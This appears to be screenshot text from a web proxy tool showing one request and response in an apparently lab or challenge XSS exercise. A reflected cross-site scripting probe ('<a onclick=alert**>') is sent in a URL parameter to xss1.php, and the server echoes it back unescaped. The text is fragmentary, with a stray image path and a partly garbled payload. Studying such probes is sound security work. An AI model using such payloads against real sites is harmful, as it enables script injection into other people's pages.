 Send Cancel < >
Request
Raw Params Headers Hex
1 GET /cc023414493d245c7080df0ba4f52b51/xss1.php?output=<a+onclick=alert**> HTTP/1.1
2 Host: 111.231.117.191
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.149 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
8 Connection: close
9
10
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Wed, 25 Mar 2020 04:42:01 GMT
3 Server: Apache
4 Content-Length: 50
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 <html><body><a onclick=alert**></body></html>
9
零队